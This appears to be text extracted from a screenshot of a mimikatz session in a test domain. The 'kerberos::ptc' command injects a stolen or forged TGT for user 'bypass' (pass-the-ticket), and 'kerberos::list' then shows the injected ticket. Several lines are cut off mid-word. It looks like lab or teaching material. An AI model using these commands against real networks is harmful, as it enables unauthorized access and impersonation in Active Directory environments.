 mimikatz # kerberos::ptc TGT_bypass@test.com.ccache
Principal : (01) : bypass ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2020/8/27 9:53:03 ; 2020/8/27 19:53:03 ; 202
9:53:03
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : bypass ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwar
;
Session Key       : 0x00000017 - rc4_hmac_nt
b0147e3bb11c42eb1e5a0ad1277a37f8
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/8/27 9:53:03 ; 2020/8/27 19:53:03 ; 2020/9/3 9
Server Name       : krbtgt/TEST.COM @ TEST.COM
Client Name       : bypass @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;